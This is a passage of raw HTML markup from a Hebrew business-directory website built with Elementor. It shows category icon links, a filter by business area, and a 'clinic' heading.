0 01.054 0H102.101c21.941.036 40.185 16.137 43.03 37.716.251 1.888.381 3.813.381 5.769 0 23.975-19.506 43.482-43.483 43.482zm-15.32-66.291c-7.332 4.94-12.163 13.32-12.163 22.808 0 15.154 12.329 27.483 27.482 27.483 13.166 0 24.199-9.306 26.869-21.685-.43.013-.859.019-1.29.019-18.759 0-34.827-11.746-40.898-28.625zm15.344-4.677c4.037 10.228 13.96 17.281 25.504 17.302-4.043-10.102-13.917-17.263-25.436-17.302-.013.002-.027 0-.042 0a.113.113 0 01-.026 0zm73.084 51.351a7.998 7.998 0 01-8-8V53.594c0-17.262 14.043-31.305 31.306-31.305h104.169c17.262 0 31.305 14.043 31.305 31.305v55.992c0 17.262-14.043 31.305-31.305 31.305h-94.696l-28.867 16.179a8 8 0 01-3.912 1.021zm23.306-119.802c-8.439 0-15.306 6.865-15.306 15.305v82.843l18.778-10.524a7.997 7.997 0 013.911-1.021h96.785c8.439 0 15.305-6.865 15.305-15.305V53.594c0-8.439-6.866-15.305-15.305-15.305H198.443zm80.39 67.39h-63.968a8 8 0 010-16h63.968a8 8 0 010 16zM259.071 73.5h-44.206a8 8 0 010-16h44.206a8 8 0 010 16z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%9c%d7%a2%d7%a1%d7%a7" >
							לעסק						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0e16970 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="0e16970" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%9e%d7%93%d7%a8%d7%99%d7%9b%d7%99%d7%9d-%d7%95%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 295.239 295.239"><defs></defs><path fill="#f9ba48" d="M2.382 28.571L50.001 9.524v38.095z"></path><path fill="#333" d="M277.658 23.81l-23.814 9.524h-27.653c-7.876 0-14.286 6.41-14.286 14.286v19.048c0 1.748.362 3.4.938 4.952-3.352-5.867-8.676-10.529-15.224-12.843v-6.395C197.62 23.5 174.12 0 145.239 0S92.858 23.5 92.858 52.381v6.39C81.62 62.748 73.811 73.519 73.811 85.714c0 7.552 2.938 14.605 8.181 19.919a28.003 28.003 0 00-3.419 13.414c0 6.648 2.262 12.952 6.576 18.186l-7.205 3.276-2.914-32.124a19.569 19.569 0 00-15.505-17.452V9.524h-9.524v81.805c-8.219 2.367-14.286 9.871-14.286 18.848v60.148c0 13.738 11.181 24.914 24.914 24.914 2.995 0 5.938-.533 8.752-1.586l28.238-10.59v112.176h9.524v-42.857h76.19v42.857h9.524V183.062l28.243 10.59a24.863 24.863 0 008.748 1.586c13.733 0 24.914-11.176 24.914-24.914v-60.152c0-4.733-1.729-9.138-4.762-12.695V80.952h3.843l23.814 9.524h15.2V23.81h-15.199zM221.43 47.619a4.766 4.766 0 014.762-4.762h23.809v28.571h-23.81a4.766 4.766 0 01-4.762-4.762l.001-19.047zm-4.762 38.095c0-3.948-.89-7.705-2.376-11.171 1.695 2.552 4.205 4.486 7.138 5.533V96.09c-3.367 3.257-5.548 7.562-5.981 12.3l-2.914 32.119-7.186-3.267c4.243-5.11 6.557-11.476 6.557-18.195a28 28 0 00-3.419-13.414c5.243-5.314 8.181-12.366 8.181-19.919zM93.653 132.49a18.914 18.914 0 01-5.557-13.443c0-4.086 1.352-8.038 3.914-11.424l2.886-3.824-3.843-2.867c-4.9-3.662-7.719-9.21-7.719-15.219 0-9.024 6.41-16.871 15.233-18.662l3.814-.776V52.381c0-23.629 19.224-42.857 42.857-42.857s42.857 19.229 42.857 42.857v13.895l3.814.776c8.824 1.79 15.233 9.638 15.233 18.662 0 6.01-2.819 11.557-7.724 15.219l-3.843 2.867 2.886 3.824c2.567 3.386 3.919 7.338 3.919 11.424 0 5.071-1.971 9.848-5.314 13.214l-.919.8-27.1-12.319v-10.1c8.695-6.99 14.286-17.69 14.286-29.69V52.381h-9.524c-7.876 0-14.286-6.41-14.286-14.286h-9.522c0 7.876-6.41 14.286-14.286 14.286h-28.571v28.571c0 12 5.59 22.705 14.286 29.69v10.1l-27.11 12.324-.667-.576zm51.586-22.966c-15.757 0-28.571-12.814-28.571-28.571V61.905h19.048c7.781 0 14.7-3.752 19.048-9.538 4.348 5.786 11.267 9.538 19.048 9.538v19.048c-.001 15.757-12.816 28.571-28.573 28.571zm-14.286 6.719c4.414 1.795 9.233 2.805 14.286 2.805s9.871-1.01 14.286-2.805v12.329c0 7.876-6.41 14.286-14.286 14.286-7.876 0-14.286-6.41-14.286-14.286v-12.329zm-9.271 14.847c1.281 11.933 11.29 21.29 23.557 21.29s22.276-9.357 23.557-21.29l4.605 2.09-26.448 57.295h-3.429l-26.443-57.295 4.601-2.09zm108.167 54.624c-1.852 0-3.671-.329-5.405-.981l-41.11-15.414v73.538h-76.19v-73.538l-41.105 15.414a15.345 15.345 0 01-5.41.981c-8.486 0-15.39-6.905-15.39-15.39v-60.152c0-3.614 1.91-6.776 4.762-8.581v7.933h9.524v-8.638c3.286 1.448 5.671 4.552 6.019 8.362l4.133 45.481 38.733-17.605L137.43 200h15.614l29.024-62.876 38.733 17.605 3.743-41.171c2.619 3.319 6.629 5.49 11.171 5.49 3.671 0 6.99-1.433 9.524-3.714v54.99c0 8.486-6.905 15.39-15.39 15.39zm10.628-80.952c0 2.624-2.133 4.762-4.762 4.762s-4.762-2.138-4.762-4.762v-23.81h9.524v23.81zm42.857-23.81h-3.848l-19.962-7.986V41.319l19.962-7.986h3.848v47.619z"></path><path fill="#333" d="M140.477 276.19h9.524v19.048h-9.524z"></path><path fill="#f9ba48" d="M164.287 233.333h-38.096c-5.252 0-9.524-4.271-9.524-9.524V200c0-5.252 4.271-9.524 9.524-9.524h38.095c5.252 0 9.524 4.271 9.524 9.524v23.81c.001 5.252-4.271 9.523-9.523 9.523z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%9e%d7%93%d7%a8%d7%99%d7%9b%d7%99%d7%9d-%d7%95%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d" >
							מדריכים וסיורים						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e3515e7 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="e3515e7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%9e%d7%95%d7%a1%d7%9b%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%91" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><defs></defs><path d="M437.019 74.981C388.667 26.628 324.38 0 256 0S123.332 26.628 74.981 74.981C26.628 123.332 0 187.62 0 256s26.628 132.668 74.981 181.019C123.332 485.372 187.62 512 256 512s132.667-26.628 181.019-74.981C485.372 388.668 512 324.38 512 256s-26.628-132.668-74.981-181.019zM256 490.213C126.855 490.213 21.787 385.145 21.787 256S126.855 21.787 256 21.787c129.146 0 234.213 105.068 234.213 234.213S385.146 490.213 256 490.213z"></path><path d="M363.174 72.659a11.158 11.158 0 00-.961-.625 11.634 11.634 0 00-.801-.41C330.33 53.785 294.336 43.574 256 43.574 138.869 43.574 43.574 138.869 43.574 256S138.869 468.426 256 468.426 468.426 373.131 468.426 256c0-78.068-42.338-146.422-105.252-183.341zm63.075 269.055L400.6 326.907c-5.212-3.009-11.873-1.223-14.881 3.987-3.009 5.21-1.223 11.873 3.987 14.881l25.614 14.788c-34.114 51.807-92.786 86.076-159.32 86.076S130.794 412.37 96.679 360.563l25.614-14.788c5.21-3.008 6.996-9.67 3.987-14.881-3.008-5.212-9.671-6.996-14.881-3.987l-25.648 14.808c-11.487-22.723-18.555-48.041-20.071-74.821h29.639c6.017 0 10.894-4.877 10.894-10.894s-4.877-10.894-10.894-10.894H65.68c1.516-26.78 8.584-52.098 20.071-74.821l25.648 14.808a10.888 10.888 0 0014.881-3.987c3.009-5.21 1.223-11.873-3.987-14.881l-25.614-14.788a192.184 192.184 0 0154.758-54.758l14.788 25.614a10.888 10.888 0 0014.881 3.987c5.21-3.008 6.996-9.67 3.987-14.881l-14.808-25.648c22.724-11.488 48.041-18.556 74.822-20.073v29.639c0 6.017 4.877 10.894 10.894 10.894 6.015 0 10.894-4.877 10.894-10.894V65.68c25.529 1.446 49.733 7.927 71.623 18.482-29.913 31.568-112.249 119.174-122.635 137.912-7.054 12.725-8.73 27.436-4.72 41.42 4.01 13.984 13.227 25.572 25.952 32.625 8.194 4.543 17.21 6.854 26.328 6.854 5.041 0 10.113-.707 15.092-2.134 13.986-4.01 25.573-13.227 32.625-25.952 10.346-18.663 40.809-134.074 51.841-176.586a192.2 192.2 0 0152.322 53.136l-25.614 14.788c-5.21 3.008-6.996 9.67-3.987 14.881a10.89 10.89 0 0014.881 3.987l25.649-14.808c11.487 22.723 18.555 48.04 20.071 74.821h-29.64c-6.015 0-10.894 4.877-10.894 10.894s4.878 10.894 10.894 10.894h29.639c-1.518 26.78-8.586 52.097-20.073 74.82zM332.9 127.159c-15.962 60.028-34.519 125.839-40.797 137.165-4.232 7.635-11.185 13.165-19.576 15.571-8.387 2.404-17.215 1.401-24.852-2.832-7.635-4.232-13.165-11.184-15.571-19.575-2.405-8.391-1.4-17.217 2.832-24.852 6.276-11.324 52.227-61.908 94.667-107.245.406.319.83.623 1.29.889.649.375 1.324.65 2.007.879z"></path><path d="M186.962 368.749h-1.634c-6.017 0-10.894 4.877-10.894 10.894s4.877 10.894 10.894 10.894h1.634c6.017 0 10.894-4.877 10.894-10.894-.001-6.017-4.878-10.894-10.894-10.894zM315.779 368.749h-80.34c-6.017 0-10.894 4.877-10.894 10.894s4.877 10.894 10.894 10.894h80.34c6.015 0 10.894-4.877 10.894-10.894-.001-6.017-4.879-10.894-10.894-10.894z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%9e%d7%95%d7%a1%d7%9b%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%91" >
							מוסכים ורכב						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-60a3ab1 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="60a3ab1" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%9e%d7%9e%d7%aa%d7%a7%d7%99%d7%9d-%d7%95%d7%9b%d7%a0%d7%90%d7%a4%d7%94" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 470 470"><defs></defs><path d="M235.082 344.937c-60.654 0-110-49.346-110-110 0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5c0 68.925 56.075 125 125 125 4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5zM312.814 146.514a7.5 7.5 0 00-1.347-10.521c-22.05-17.047-48.463-26.057-76.385-26.057-4.143 0-7.5 3.357-7.5 7.5s3.357 7.5 7.5 7.5c24.57 0 47.812 7.927 67.211 22.924a7.462 7.462 0 004.582 1.566c2.242.001 4.461-1 5.939-2.912zM323.506 157.206a7.5 7.5 0 00-1.347 10.521c14.996 19.398 22.923 42.64 22.923 67.21 0 29.382-11.442 57.005-32.219 77.781a7.5 7.5 0 1010.608 10.607c23.609-23.609 36.611-55 36.611-88.389 0-27.921-9.01-54.335-26.056-76.384a7.499 7.499 0 00-10.52-1.346z"></path><path d="M467.804 118.079c-5.982-5.981-7.321-10.041-9.016-15.181-1.946-5.899-4.151-12.586-12.654-21.09-8.504-8.503-15.19-10.709-21.09-12.654-5.14-1.695-9.2-3.034-15.182-9.016-5.982-5.982-7.321-10.043-9.017-15.183-1.945-5.899-4.151-12.586-12.654-21.09-8.504-8.503-15.19-10.708-21.09-12.654-5.14-1.694-9.199-3.033-15.181-9.016a7.502 7.502 0 00-11.766 1.497c-1.243 2.109-27.851 47.872-28.96 96.261-22.497-12.736-48.469-20.018-76.114-20.018-21.413 0-41.824 4.366-60.394 12.252a7.42 7.42 0 00-1.43.627c-54.786 23.925-93.176 78.62-93.176 142.121 0 27.704 7.313 53.729 20.1 76.259-48.478 1.038-94.373 27.713-96.488 28.959a7.504 7.504 0 00-1.497 11.767c5.982 5.981 7.321 10.041 9.016 15.181 1.946 5.899 4.151 12.586 12.654 21.09 8.504 8.503 15.19 10.709 21.09 12.654 5.141 1.695 9.2 3.034 15.182 9.016 5.982 5.982 7.321 10.043 9.017 15.183 1.945 5.899 4.151 12.586 12.654 21.09 8.504 8.503 15.19 10.708 21.09 12.654 5.14 1.694 9.199 3.033 15.181 9.016a7.503 7.503 0 0011.767-1.498c1.245-2.115 27.922-48.005 28.96-96.479 22.534 12.792 48.565 20.109 76.276 20.109 21.309 0 41.627-4.324 60.124-12.138a7.48 7.48 0 001.512-.658c54.886-23.882 93.364-78.63 93.364-142.204 0-27.653-7.287-53.633-20.03-76.134 48.385-1.112 94.146-27.716 96.254-28.958a7.502 7.502 0 001.498-11.765zM121.107 450.811c-5.089-3.491-9.482-4.94-13.51-6.269-5.14-1.694-9.199-3.033-15.181-9.016-5.982-5.981-7.321-10.041-9.017-15.181-1.946-5.899-4.151-12.586-12.654-21.091-8.504-8.503-15.19-10.709-21.09-12.654-5.141-1.695-9.2-3.034-15.182-9.017-5.982-5.981-7.321-10.041-9.016-15.181-1.328-4.027-2.777-8.421-6.269-13.51 16.109-8.071 54.342-24.777 90.821-22.517a156.44 156.44 0 003.479 4.576l-48.944 32.883a7.5 7.5 0 008.365 12.451l50.527-33.946a156.892 156.892 0 004.219 4.22L93.71 397.092a7.5 7.5 0 0012.451 8.365l32.882-48.947a157.322 157.322 0 004.582 3.485c2.259 36.474-14.45 74.71-22.518 90.816zM95.082 234.937c0-55.818 32.839-104.103 80.208-126.571 43.102 45.06 47.56 85.123 52.265 127.471 4.635 41.706 9.425 84.755 52.229 131.781-14.044 4.744-29.078 7.318-44.702 7.318-77.196.001-140-62.803-140-139.999zm199.596 126.662c-43.056-45.038-47.511-85.086-52.215-127.418-4.636-41.728-9.429-84.8-52.295-131.855 14.104-4.79 29.212-7.389 44.915-7.389 77.196 0 140 62.804 140 140-.001 55.894-32.931 104.235-80.405 126.662zm65.582-217.956a159.28 159.28 0 00-3.576-4.711l48.771-32.768a7.5 7.5 0 00-8.365-12.451l-50.352 33.83a156.801 156.801 0 00-4.277-4.277l33.83-50.358a7.5 7.5 0 00-12.451-8.365l-32.769 48.778a154.722 154.722 0 00-4.713-3.576c-2.172-36.392 14.484-74.49 22.535-90.557 5.089 3.491 9.483 4.941 13.511 6.27 5.14 1.694 9.199 3.033 15.181 9.016 5.982 5.981 7.321 10.041 9.017 15.181 1.946 5.899 4.151 12.586 12.655 21.091 8.504 8.503 15.19 10.708 21.09 12.654 5.14 1.695 9.199 3.034 15.182 9.017 5.981 5.981 7.32 10.041 9.015 15.181 1.329 4.027 2.778 8.422 6.27 13.511-16.072 8.05-54.167 24.708-90.554 22.534z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%9e%d7%9e%d7%aa%d7%a7%d7%99%d7%9d-%d7%95%d7%9b%d7%a0%d7%90%d7%a4%d7%94" >
							ממתקים וכנאפה						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-935eda2 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="935eda2" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300.643 300.643"><defs></defs><path d="M111.612 87.74h-6.798a43.353 43.353 0 0012.571-16.229 30.331 30.331 0 0018.421-27.915v-4.244c0-11.865-8.584-21.765-19.868-23.806C113.92 7.011 106.236.643 97.096.643H66.825c-9.852 0-19.113 3.837-26.327 11.047-7.19 7.19-11.144 16.723-11.144 26.845V49.03h4.839v4.839c0 13.674 6.348 25.882 16.239 33.871H43.87C19.855 87.74.322 107.279.322 131.288v48.387c0 16.011 13.021 29.032 29.032 29.032v91.935h96.774v-91.935c16.011 0 29.032-13.021 29.032-29.032v-48.387c0-24.009-19.533-43.548-43.548-43.548zM39.031 38.535c0-7.539 2.947-14.642 8.55-20.245 5.139-5.139 11.976-7.969 19.244-7.969h30.271c5.337 0 9.677 4.34 9.677 9.677v4.839h4.839c8.003 0 14.516 6.513 14.516 14.516v4.244a20.675 20.675 0 01-9.677 17.535V49.031c0-10.674-8.681-19.355-19.355-19.355h-2.003l-1.418 1.418c-5.327 5.327-12.406 8.26-19.94 8.26H39.031v-.819zm4.839 15.334V49.03h29.865c9.353 0 18.184-3.363 25.108-9.518 4.505.827 7.931 4.781 7.931 9.518v22.123C100.74 81.247 89.716 87.74 77.741 87.74c-18.672 0-33.871-15.193-33.871-33.871zm24.194 60.653l9.677-6.45 9.677 6.45v74.831H68.064v-74.831zm-5.653-7.863c-1.606 1.069-4.026-.213-4.026-2.153v-4.5a2.592 2.592 0 012.589-2.589 2.574 2.574 0 011.437.436l6.605 4.403-6.605 4.403zm24.054-4.402l6.605-4.403c1.606-1.069 4.026.213 4.026 2.153v4.5c0 1.94-2.419 3.222-4.026 2.153l-6.605-4.403zM9.999 131.289c0-18.677 15.198-33.871 33.871-33.871h5.124a12.335 12.335 0 00-.285 2.589v4.5c0 5.874 4.156 10.785 9.677 11.981v85.205c0 4.069-.726 8.071-2.158 11.894l-6.953 18.542c-1.756 4.689-5.608 8.226-10.244 9.702v-120.22h-9.677v58.065H9.999v-48.387zm19.355 67.741c-7.133.001-13.307-3.919-16.665-9.677h16.665v9.677zm43.547 91.936h-33.87v-9.677h33.871v9.677zm0-19.355h-33.87v-19.873c8.685-1.684 16.132-7.747 19.306-16.215l6.953-18.542a43.456 43.456 0 002.773-15.29v-2.661h19.355v2.661c0 5.235.934 10.384 2.773 15.285l6.953 18.552c3.179 8.463 10.626 14.526 19.306 16.21v19.873H82.58v-53.226h-9.678v53.226zm43.55 19.355H82.58v-9.677h33.871v9.677zm9.677-91.935v-9.677h16.665c-3.358 5.757-9.533 9.677-16.665 9.677zm19.355-19.355h-19.355v-58.065h-9.677v120.213c-4.635-1.476-8.487-5.008-10.244-9.697l-6.953-18.552a33.702 33.702 0 01-2.158-11.884v-85.205c5.521-1.195 9.677-6.106 9.677-11.981v-4.5c0-.89-.106-1.752-.285-2.589h5.124c18.673 0 33.871 15.194 33.871 33.871v48.389zM300.322 179.676V82.902h-52.084c-5.99 0-11.56 2.342-15.658 6.382-4.103-4.04-9.668-6.382-15.658-6.382h-52.084v96.774h62.903v111.29H193.87v9.677h77.419v-9.677h-33.871v-111.29h62.904zm-62.904-80.841c2.275-3.841 6.296-6.256 10.82-6.256h42.406v77.419h-53.226V98.835zm-62.905 71.163V92.579h42.407c4.524 0 8.545 2.415 10.819 6.256v32.423c-.011-7.802-4.348-14.815-11.331-18.303l-17.7-8.85v28.074c-1.519-.542-3.135-.89-4.839-.89-8.003 0-14.516 6.513-14.516 14.516s6.513 14.516 14.516 14.516 14.516-6.513 14.516-14.516v-26.042l3.697 1.848a10.76 10.76 0 015.981 9.677h9.676v38.71h-53.226zm24.195-24.193c0 2.666-2.168 4.839-4.839 4.839s-4.839-2.173-4.839-4.839 2.168-4.839 4.839-4.839 4.839 2.173 4.839 4.839zM232.58 58.708c8.003 0 14.516-6.513 14.516-14.516V14.594l29.032-3.629v14.763c-1.519-.542-3.135-.89-4.839-.89-8.003 0-14.516 6.513-14.516 14.516s6.513 14.516 14.516 14.516 14.516-6.513 14.516-14.516V0l-48.387 6.048v24.518c-1.519-.542-3.135-.89-4.839-.89-8.003 0-14.516 6.513-14.516 14.516s6.514 14.516 14.517 14.516zm38.71-14.516a4.844 4.844 0 01-4.839-4.839 4.844 4.844 0 014.839-4.839 4.844 4.844 0 014.839 4.839 4.845 4.845 0 01-4.839 4.839zm-38.71-4.839a4.844 4.844 0 014.839 4.839c0 2.666-2.168 4.839-4.839 4.839s-4.839-2.173-4.839-4.839a4.844 4.844 0 014.839-4.839z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa" >
							סדנאות תרבות ואומנות						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fe9414c ob-has-background-overlay elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="fe9414c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="business-taxonomies" data-smart-filter="checkboxes" data-filter-id="12833" data-apply-type="mixed" data-content-provider="jet-engine" data-additional-providers="" data-query-id="bizLoca" data-active-label="Business area filter" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Business area filter</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="business-taxonomies"
			value="383"
			data-label="אזור השוק"
			aria-label="אזור השוק"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">אזור השוק</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="business-taxonomies"
			value="384"
			data-label="אזור התעשייה"
			aria-label="אזור התעשייה"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">אזור התעשייה</span>
					</div>
	</label>
</div></div></fieldset></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-e94bad1 elementor-widget__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e94bad1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">מרפאה</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2ac93c5 ob-has-background-overlay elementor-widget elementor-widget-jet-smart-filters-radio" data-id="2ac93c5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-smart-filters-radio.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-radio jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-74b2338" data-id="74b2338" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-9e1099b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9e1099b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a483445&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:130,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_effects_